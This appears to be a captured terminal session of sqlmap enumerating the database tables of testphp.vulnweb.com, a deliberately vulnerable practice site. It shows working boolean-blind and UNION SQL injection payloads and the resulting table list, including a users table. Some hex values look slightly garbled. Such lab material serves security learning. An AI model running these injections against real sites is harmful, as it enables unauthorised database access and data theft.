 ┌──(weebtrash㉿kali)-[~]
└─$ sqlmap  http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 11:49:07 /2022-11-03/
[11:49:07] [INFO] resuming back-end DBMS 'mysql'
[11:49:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 3934=3934
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9542 UNION ALL SELECT NULL,CONCAT(0×716a6b6a71,0×69506f4259437255475558757a545a767978674b4d4c4
6687859654652646b5443626f7877594c67,0×71787a7871),NULL-- -
---
[11:49:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[11:49:13] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[11:49:13] [INFO] fetched data logged to text files under '/home/weebtrash/.local/share/sqlmap/output/testphp.vulnw
eb.com'
[*] ending @ 11:49:13 /2022-11-03/